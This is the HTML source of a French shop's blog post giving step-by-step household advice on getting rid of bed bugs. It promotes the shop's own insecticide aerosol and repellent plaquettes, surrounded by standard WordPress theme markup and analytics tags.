@media (max-width: 575px){
#header .searchform-popup {
     display: block !important;
}
}</style>
<!-- end Simple Custom CSS and JS -->

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-4LRK7LF6EH"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-4LRK7LF6EH');
		</script>

	<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700','Shadows+Into+Light:400,700','Playfair+Display:400,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://drogueriemonvoisin.fr/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EYKC7EBH0V"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EYKC7EBH0V');
</script>
<meta name="google-site-verification" content="zZJ3BH0kBMca4gvpR6PUc1hfGumXWZoskFskD2o5ul8" /><link rel="icon" href="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/03/18115756/Logo_redesign1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/03/18115756/Logo_redesign1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/03/18115756/Logo_redesign1.png" />
<meta name="msapplication-TileImage" content="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/03/18115756/Logo_redesign1.png" />
		<style id="wp-custom-css">
			#cn-accept-cookie {
    background-color:#000 !important;
    border-color:#000 !important;
}
.home-banner-slider, .home-banner-slider-col {
    min-height: 232px;
}

.widget_sidebar_menu .widget-title {
    padding:14px 20px;
}

.footer-main #media_image-2 img {
    width:100px;
}

.footer-main ul.product-categories {
    padding-top:0;
}


.footer-main ul.product-categories a {
    padding:0 !important;
}

.footer-payment-img {
    display:none !important;
}

.meta-author, .meta-cats, .meta-comments {
    display:none !important;
}

.product-template-default .page-top {
    padding-top: 27px;
    padding-bottom: 27px;
}

.product-template-default .page-top .container{
    padding-left:0;
}

#cn-accept-cookie {
    background-color: #02189C;
}

.porto-block-html-top {
    display:none;
}

#yith-ajaxsearchform input#yith-s {
    padding-left:0 !important;
}

.style-3>.success-message-container .btn {
    min-width:100px !important;
    font-size:10px !important;
}

.sidebar-menu > li.menu-item.active {
    background:#34a853;
}

.cat-item-15 {
    display:none;
}

.share-googleplus {
    display:none !important;
}

.woocommerce-form__label-for-checkbox {
    padding-left:0 !important;
}

.coderockz_woo_delivery_pickup_date_field {
    display:none !important;
}

.includes_tax .woocommerce-Price-amount.amount {
    font-size:11px
}

.home-tuiles-ads .elementor-section-content-middle.elementor-section-boxed {
    min-height:150px;
    
}

#mini-cart .cart-items, .my-wishlist .wishlist-count, header .compare-count, .gutenberg-hb .compare-count {
    background-color:#34a853
}

#footer .contact-details strong, #footer a:not(.btn), #footer .tooltip-icon {
    color:#375922 !important
}
html .background-color-dark{
        background-color: #34a853 !important;
}
@media (max-width: 767px){
.home-banner-slider, .home-banner-slider-col {
    min-height: 100px;
}
    ul.products li.product-col .price {
    font-size: 8px;
}
    .owl-dots {
    display: none;
}
    #header .header-main .header-left {
    padding: 0px;
}
    #header .logo img {
    max-width: 60%;
}
    .no-breadcrumbs .main-content {
    padding-top: 0px;
}
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_minify_js wpr_lazyload_images wpr_minify_css wpr_preload_links wpr_desktop" /></head>
	<body class="wp-singular post-template-default single single-post postid-6760 single-format-image wp-embed-responsive wp-theme-porto wp-child-theme-porto-child theme-porto cookies-not-set woocommerce-no-js yith-wcan-free porto-breadcrumbs-bb login-popup full blog-1 elementor-default elementor-kit-153">

	
	<div data-rocket-location-hash="779e49681e4bced73d8f889ac2d96935" class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div data-rocket-location-hash="172af447f825ea622f435e854125e7a1" class="header-wrapper">
										<header data-rocket-location-hash="59dea42916f07f167baac211a3d2322d" id="header" class="header-corporate header-10">
	
	<div class="header-main header-body" style="top: 0px;">
		<div class="header-container container">
			<div class="header-left">
				
	<div class="logo">
	<a aria-label="Site Logo" href="https://drogueriemonvoisin.fr/" title="Monvoisin - "  rel="home">
		<img fetchpriority="high" class="img-responsive standard-logo retina-logo" width="1450" height="1450" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201450%201450'%3E%3C/svg%3E" alt="Monvoisin" data-lazy-src="//medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/05/18115729/Logo_fond_transparent_droguerie.png" /><noscript><img fetchpriority="high" class="img-responsive standard-logo retina-logo" width="1450" height="1450" src="//medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/05/18115729/Logo_fond_transparent_droguerie.png" alt="Monvoisin" /></noscript>	</a>
	</div>
				</div>

			<div class="header-right">
				<div class="header-right-top">
					<div class="header-contact"><ul class="nav nav-pills nav-top">
	<li class="d-none d-sm-block">
		<a href="#" target="_blank"><i class="fas fa-angle-right"></i>About Us</a> 
	</li>
	<li class="d-none d-sm-block">
		<a href="#" target="_blank"><i class="fas fa-angle-right"></i>Contact Us</a> 
	</li>
	<li class="phone nav-item-left-border nav-item-right-border">
		<a href="tel:+1234567890"><i class="fas fa-phone"></i>(123) 456-7890</a>
	</li>
</ul>
</div><div class="searchform-popup search-popup simple-search-layout search-dropdown search-rounded"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://drogueriemonvoisin.fr/" method="get"
		class="searchform search-layout-simple">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Rechercher..." autocomplete="off" /></span>
						<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>		<div id="mini-cart" aria-haspopup="true" class="mini-cart simple">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-cart-thick"></i><span class="cart-items">0</span></span><span class="cart-items-text">0</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
						</div>
				<div class="header-right-bottom">
					<div id="main-menu">
					<ul id="menu-main-menu" class="main-menu mega-menu"><li id="nav-menu-item-4741" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://drogueriemonvoisin.fr/boutique/"><i class="fa fa-shopping-cart"></i>Boutique en ligne</a></li>
<li id="nav-menu-item-4759" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://drogueriemonvoisin.fr/insecticides-et-anti-nuisibles/">Insecticides et anti-nuisibles</a></li>
<li id="nav-menu-item-4843" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://drogueriemonvoisin.fr/hygiene-du-corps/">Hygiène du corps</a></li>
<li id="nav-menu-item-6406" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://drogueriemonvoisin.fr/jardin/">Jardinage</a></li>
<li id="nav-menu-item-6721" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://drogueriemonvoisin.fr/produit-desinfectant/">Désinfection</a></li>
<li id="nav-menu-item-6722" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://drogueriemonvoisin.fr/produits-repulsifs/">Répulsifs</a></li>
<li id="nav-menu-item-6723" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://drogueriemonvoisin.fr/produits-de-nettoyage/">Nettoyage</a></li>
<li id="nav-menu-item-6724" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://drogueriemonvoisin.fr/produits-dentretien/">Entretien</a></li>
</ul>					</div>
					<a class="mobile-toggle" role="button" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a>
				</div>

				
			</div>
		</div>

		
<nav id="nav-panel">
	<div data-rocket-location-hash="0841f15ebf099eeaba6f2c7f735d0671" class="container">
		<div class="mobile-nav-wrap">
		<div class="menu-wrap"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-4741" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drogueriemonvoisin.fr/boutique/"><i class="fa fa-shopping-cart"></i>Boutique en ligne</a></li>
<li id="accordion-menu-item-4759" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drogueriemonvoisin.fr/insecticides-et-anti-nuisibles/">Insecticides et anti-nuisibles</a></li>
<li id="accordion-menu-item-4843" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drogueriemonvoisin.fr/hygiene-du-corps/">Hygiène du corps</a></li>
<li id="accordion-menu-item-6406" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drogueriemonvoisin.fr/jardin/">Jardinage</a></li>
<li id="accordion-menu-item-6721" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drogueriemonvoisin.fr/produit-desinfectant/">Désinfection</a></li>
<li id="accordion-menu-item-6722" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drogueriemonvoisin.fr/produits-repulsifs/">Répulsifs</a></li>
<li id="accordion-menu-item-6723" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drogueriemonvoisin.fr/produits-de-nettoyage/">Nettoyage</a></li>
<li id="accordion-menu-item-6724" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drogueriemonvoisin.fr/produits-dentretien/">Entretien</a></li>
</ul></div><div class="menu-wrap"><ul id="menu-top-navigation" class="mobile-menu accordion-menu"><li id="accordion-menu-item-5311" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drogueriemonvoisin.fr/lesprit-droguerie-monvoisin/">Notre magasin</a></li>
<li id="accordion-menu-item-6404" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drogueriemonvoisin.fr/actualites-et-conseils/">Actualités et conseils</a></li>
<li id="accordion-menu-item-6405" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drogueriemonvoisin.fr/nous-contacter/">Contact</a></li>
<li id="accordion-menu-item-4487" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drogueriemonvoisin.fr/mon-compte/">Mon compte</a></li>
<li id="accordion-menu-item-3177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy"><a href="https://drogueriemonvoisin.fr/wishlist/">Ma Wishlist</a></li>
<li id="accordion-menu-item-3176" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://drogueriemonvoisin.fr/cart/">Panier</a></li>
</ul></div>		</div>
	</div>
</nav>
	</div>
</header>

									</div>
				<!-- end header wrapper -->
			
			
					<section data-rocket-location-hash="8e44b7547ce97d1e91866a78a2d93849" class="page-top page-header-1">
	<div data-rocket-location-hash="ca23f7c07336b7cf8c7766d2ffffc9d9" class="container">
	<div class="row">
		<div class="col-lg-12">
							<div class="breadcrumbs-wrap">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://drogueriemonvoisin.fr" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://drogueriemonvoisin.fr/astuces-se-debarrasser-des-punaises-de-lit-maison-entreprise-chambres/"><span itemprop="name">Astuces pour se débarrasser des punaises de lit</span></a><meta itemprop="position" content="2" /><i class="delimiter"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://drogueriemonvoisin.fr/category/articles/"><span itemprop="name">Articles</span></a><meta itemprop="position" content="3" /><i class="delimiter"></i></li><li>Astuces pour se débarrasser des punaises de lit</li></ul>				</div>
						<div class="page-title-wrap">
								<h1 class="page-title">Astuces pour se débarrasser des punaises de lit</h1>
							</div>
					</div>
	</div>
</div>
	</section>
	
		<div data-rocket-location-hash="135f0c2e9ee82ee9d7a538f022a3ff3b" id="main" class="column2 column2-right-sidebar boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-9">

			
<div id="content" role="main" class="porto-single-page">

	
			
<article class="post-full post-title-simple post-6760 post type-post status-publish format-image has-post-thumbnail hentry category-articles post_format-post-format-image">

		<div class="post-image single">
		<div class="post-slideshow porto-carousel owl-carousel has-ccols ccols-1  nav-inside nav-inside-center nav-style-2 show-nav-hover" data-plugin-options='{"nav":true}'>
											<div>
								<div class="img-thumbnail">
						<img width="940" height="788" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20940%20788'%3E%3C/svg%3E" class="owl-lazy img-responsive" alt="débarrasser des punaises de lit" decoding="async" data-lazy-srcset="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2023/01/26104644/4.png 940w, https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2023/01/26104644/4-768x644.png 768w, https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2023/01/26104644/4-640x537.png 640w, https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2023/01/26104644/4-400x335.png 400w, https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2023/01/26104644/4-600x503.png 600w" data-lazy-sizes="(max-width: 940px) 100vw, 940px" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2023/01/26104644/4.png" /><noscript><img width="940" height="788" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2023/01/26104644/4.png" class="owl-lazy img-responsive" alt="débarrasser des punaises de lit" decoding="async" srcset="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2023/01/26104644/4.png 940w, https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2023/01/26104644/4-768x644.png 768w, https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2023/01/26104644/4-640x537.png 640w, https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2023/01/26104644/4-400x335.png 400w, https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2023/01/26104644/4-600x503.png 600w" sizes="(max-width: 940px) 100vw, 940px" /></noscript>													<span class="zoom" data-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2023/01/26104644/4.png" data-title=""><i class="fas fa-search"></i></span>
											</div>
								</div>
								</div>
		
			</div>
	
			<div class="post-date">
			<span class="day">06</span><span class="month">Jan</span><time datetime="2023-01-06">6 janvier 2023</time>				<div class="format image">
										<i class="far fa-image"></i>
				</div>
						</div>
	
	<div class="post-content">
					<h2 class="entry-title">Astuces pour se débarrasser des punaises de lit</h2>
				<span class="vcard" style="display: none;"><span class="fn"><a href="https://drogueriemonvoisin.fr/author/aicha-mankhar/" title="Articles par cm.redac" rel="author">cm.redac</a></span></span><span class="updated" style="display:none">2023-01-26T11:56:00+01:00</span>
<div class="post-meta ">
				<span class="meta-author">
					<i class="far fa-user"></i>
							<span>By</span>
					<a href="https://drogueriemonvoisin.fr/author/aicha-mankhar/" title="Articles par cm.redac" rel="author">cm.redac</a>		</span>
				<span class="meta-cats">
					<i class="far fa-folder"></i>
					<a href="https://drogueriemonvoisin.fr/category/articles/" rel="category tag">Articles</a>		</span>
			
	
	</div>

		<div class="entry-content">
			<div class="" dir="ltr">
<div class="" data-block="true" data-editor="3a442" data-offset-key="385sa-0-0">
<div class="_1mf _1mj" data-offset-key="385sa-0-0">
<p>Comment se débarrasser des punaises de lit? Si vous avez récemment découvert que vous avez des punaises de lit dans votre maison, la première chose à faire est d’envisager un traitement de fond pour venir à bout de l’infestation. Trouver un traitement contre les punaises de lit est devenu beaucoup plus facile ces dernières années, des produits efficaces étant disponibles à des prix raisonnables, comme à la Droguerie Monvoisin.</p>
<p>Dans certains cas, le traitement peut impliquer une pulvérisation chimique, ainsi que des conseils sur la façon de réduire le risque d&rsquo;infestations futures. En suivant scrupuleusement les modes d’emploi et un nettoyage en profondeur des meubles et des objets autour de votre maison, vous réduirez considérablement les populations de punaises de lit au fil du temps et finirez par les éliminer de votre maison.</p>
<h2><strong>Les étapes à suivre pour un traitement efficace contre les punaises des lits</strong></h2>
<p>Avant de traiter votre habitation ou vos locaux contre les punaises de lit, voici quelques étapes à suivre afin de vous préparer à l&rsquo;avance.</p>
<ol>
<li>Rassemblez les meubles, sacs poubelles et contenants hermétiques au centre de la pièce.</li>
<li>Retirez les coussins et retournez les sofas, canapés et fauteuils à l’envers.</li>
<li>Passez l’aspirateur partout et videz le contenu dans un sac fermé avant de le jeter de suite.</li>
<li>Lavez les planchers.</li>
<li>Vaporisez<a href="https://drogueriemonvoisin.fr/boutique/insecticides-et-anti-nuisibles/punaises-de-lit/aerosol-anti-punaises-de-lit-a-diffusion-continue-200-ml-kapo/" target="_blank" rel="noopener"><strong> l’aérosol foudroyant pour punaises</strong></a> de lit de KAPO directement sur les insectes et leurs lieux de passage. Cette composition foudroyante est issue des meilleures techniques professionnelles de désinsectisation afin de se débarrasser des problèmes d’infestations.</li>
<li>Lavez tous les vêtements lavables à l’eau chaude et séchez-les pendant une heure au cycle le plus chaud.</li>
<li>Pour les vêtements qui ne passent pas à la machine, mettez-les dans des sacs poubelles et fermez-les hermétiquement.<br />
Mettez vos autres effets personnels dans des sacs poubelles ou bacs hermétiques (Chaussures, sacs à main, etc.). Le tout doit y rester au moins 2 semaines après le 2e traitement. Ce délai peut être plus long si l’infestation persiste.</li>
<li>Retirez toute la literie et le linge de maison des matelas. Lavez les draps et couvertures à l’eau chaude et séchez-les au cycle le plus chaud. Faites nettoyer à sec les couvre-lits.</li>
<li>Démontez la structure ou la base des lits. Videz les placards, garde-robes, commodes, table de chevet.</li>
<li>Jetez les matelas qui sont troués ou très infestés.</li>
<li>Recouvrez toute les literies avec des protections spéciales pour recouvrir le matelas et le sommier.</li>
<li>Avant de remettre vos effets personnels en place, vous devez inspecter minutieusement chaque article afin de ne pas réinfecter les lieux.</li>
<li>Pour continuer l’effet répulsif, placez des plaquette anti-punaises de lit 10 heures chrono de Tranquilléo dans tous les lieux de vie des nuisibles (matelas, sommiers…).</li>
</ol>
</div>
</div>
</div>
		</div>

		
	</div>

	<div class="post-gap"></div>

					<div class="post-share post-block">
					<h3>Share this post</h3>
							<div class="share-links"><a href="https://www.facebook.com/sharer.php?u=https://drogueriemonvoisin.fr/astuces-se-debarrasser-des-punaises-de-lit-maison-entreprise-chambres/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Facebook" class="share-facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=Astuces+pour+se+d%C3%A9barrasser+des+punaises+de+lit&amp;url=https://drogueriemonvoisin.fr/astuces-se-debarrasser-des-punaises-de-lit-maison-entreprise-chambres/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="X" class="share-twitter">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://drogueriemonvoisin.fr/astuces-se-debarrasser-des-punaises-de-lit-maison-entreprise-chambres/&amp;title=Astuces+pour+se+d%C3%A9barrasser+des+punaises+de+lit" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="LinkedIn" class="share-linkedin">LinkedIn</a>
		<a href="https://plus.google.com/share?url=https://drogueriemonvoisin.fr/astuces-se-debarrasser-des-punaises-de-lit-maison-entreprise-chambres/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Google +" class="share-googleplus">Google +</a>
		<a href="mailto:?subject=Astuces+pour+se+d%C3%A9barrasser+des+punaises+de+lit&amp;body=https://drogueriemonvoisin.fr/astuces-se-debarrasser-des-punaises-de-lit-maison-entreprise-chambres/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Email" class="share-email">Email</a>
	</div>			</div>
		
	
	<div class="post-block post-author clearfix">
					<h3>Author</h3>
				<div class="img-thumbnail">
					</div>
		<p><strong class="name"><a href="https://drogueriemonvoisin.fr/author/aicha-mankhar/" title="Articles par cm.redac" rel="author">cm.redac</a></strong></p>
		<p class="author-content"></p>
	</div>

			<div class="post-gap-small"></div>
			
</article>
								<hr class="tall"/>
					<div class="related-posts">
												<h4 class="sub-title">Related <strong>Posts</strong></h4>
						<div class="post-carousel porto-carousel owl-carousel show-nav-title has-ccols has-ccols-spacing ccols-1 ccols-lg-3 ccols-md-3 ccols-sm-2" data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:3,&quot;md&quot;:3,&quot;sm&quot;:2,&quot;margin&quot;:30}">
						<div class="post-item post-title-simple">
	            <link data-minify="1" rel="stylesheet" id="porto-thumb-info-css" href="https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/css/part/thumb-info.css?ver=1765572796" type="text/css" media="all" />             		<a aria-label="Go to post page" href="https://drogueriemonvoisin.fr/choisir-votre-housse-anti-punaises-de-lit/"> <span class="post-image thumb-info thumb-info-hide-wrapper-bg m-b-md"> <span class="thumb-info-wrapper"> <img class="img-responsive" width="450" height="231" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20231'%3E%3C/svg%3E" alt="housse anti-punaises de lit" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2023/02/24153539/housse-punaises-matelas-protect-a-bed-1-600x600-1-450x231.jpg" /><noscript><img class="img-responsive" width="450" height="231" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2023/02/24153539/housse-punaises-matelas-protect-a-bed-1-600x600-1-450x231.jpg" alt="housse anti-punaises de lit" /></noscript>
			<span class="zoom" data-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2023/02/24153539/housse-punaises-matelas-protect-a-bed-1-600x600-1.jpg" data-title=""><i class="fas fa-search"></i></span>
		</span> </span> </a>
			<div class="post-date">
		<span class="day">24</span><span class="month">Fév</span><time datetime="2023-02-24">24 février 2023</time>	</div>
			<h4><a href="https://drogueriemonvoisin.fr/choisir-votre-housse-anti-punaises-de-lit/">
		Comment choisir votre housse anti-punaises de lit ?	</a></h4>
		<div><p class="post-excerpt">Si vous recherchez un moyen fiable et efficace de protéger votre lit contre les punaises de lit, housse anti-punaises de...  <a class="read-more" href="https://drogueriemonvoisin.fr/choisir-votre-housse-anti-punaises-de-lit/">read more <i class="fas fa-angle-right"></i></a></p></div> </div>
<div class="post-item post-title-simple">
			<a aria-label="Go to post page" href="https://drogueriemonvoisin.fr/nos-plaquettes-anti-punaises-de-lit/"> <span class="post-image thumb-info thumb-info-hide-wrapper-bg m-b-md"> <span class="thumb-info-wrapper"> <img class="img-responsive" width="261" height="231" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20261%20231'%3E%3C/svg%3E" alt="plaquettes anti-punaises de lit" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2023/10/20093019/plaquette-261x231.jpg" /><noscript><img class="img-responsive" width="261" height="231" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2023/10/20093019/plaquette-261x231.jpg" alt="plaquettes anti-punaises de lit" /></noscript>
			<span class="zoom" data-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2023/10/20093019/plaquette.jpg" data-title=""><i class="fas fa-search"></i></span>
		</span> </span> </a>
			<div class="post-date">
		<span class="day">20</span><span class="month">Oct</span><time datetime="2023-10-20">20 octobre 2023</time>	</div>
			<h4><a href="https://drogueriemonvoisin.fr/nos-plaquettes-anti-punaises-de-lit/">
		Éliminez les punaises de lit en un temps record avec nos plaquettes anti-punaises de lit 10 heures chrono	</a></h4>
		<div><p class="post-excerpt">Vous êtes aux prises avec une infestation de punaises de lit qui vous empoisonne la vie ? Vous cherchez une...  <a class="read-more" href="https://drogueriemonvoisin.fr/nos-plaquettes-anti-punaises-de-lit/">read more <i class="fas fa-angle-right"></i></a></p></div> </div>
<div class="post-item post-title-simple">
			<div class="post-date">
		<span class="day">22</span><span class="month">Mai</span><time datetime="2024-05-22">22 mai 2024</time>	</div>
			<h4><a href="https://drogueriemonvoisin.fr/optimisez-leclat-de-vos-meubles-avec-notre-cire-dentretien-de-qualite-superieure/">
		Optimisez l&rsquo;éclat de vos meubles avec notre cire d&rsquo;entretien de qualité supérieure	</a></h4>
		<div><p class="post-excerpt">Découvrez comment sublimer vos meubles d'intérieur avec notre <a href="https://drogueriemonvoisin.fr/boutique/entretien/cire-dentretien-400-ml-les-anciens-ebenistes/">cire d'entretien de qualité supérieure</a>. Dans cet article, nous vous présentons...  <a class="read-more" href="https://drogueriemonvoisin.fr/optimisez-leclat-de-vos-meubles-avec-notre-cire-dentretien-de-qualite-superieure/">read more <i class="fas fa-angle-right"></i></a></p></div> </div>
<div class="post-item post-title-simple">
			<a aria-label="Go to post page" href="https://drogueriemonvoisin.fr/choisissez-le-meilleur-repulsif-en-spray/"> <span class="post-image thumb-info thumb-info-hide-wrapper-bg m-b-md"> <span class="thumb-info-wrapper"> <img class="img-responsive" width="450" height="231" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20231'%3E%3C/svg%3E" alt="Répulsif en Spray" data-lazy-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2023/12/12084054/repulsif-pigeons-500ml-decamp-1-min-600x600-1-450x231.jpg" /><noscript><img class="img-responsive" width="450" height="231" src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2023/12/12084054/repulsif-pigeons-500ml-decamp-1-min-600x600-1-450x231.jpg" alt="Répulsif en Spray" /></noscript>
			<span class="zoom" data-src="https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2023/12/12084054/repulsif-pigeons-500ml-decamp-1-min-600x600-1.jpg" data-title=""><i class="fas fa-search"></i></span>
		</span> </span> </a>
			<div class="post-date">
		<span class="day">12</span><span class="month">Déc</span><time datetime="2023-12-12">12 décembre 2023</time>	</div>
			<h4><a href="https://drogueriemonvoisin.fr/choisissez-le-meilleur-repulsif-en-spray/">
		Guide Complet : Choisissez le Meilleur Répulsif en Spray Prêt à l&rsquo;Emploi pour Éloigner Efficacement Pigeons et Oiseaux	</a></h4>
		<div><p class="post-excerpt">Dans nos environnements urbains, la présence indésirable de pigeons et d'oiseaux peut rapidement devenir un problème, entraînant des dommages aux...  <a class="read-more" href="https://drogueriemonvoisin.fr/choisissez-le-meilleur-repulsif-en-spray/">read more <i class="fas fa-angle-right"></i></a></p></div> </div>
<div class="post-item post-title-simple">
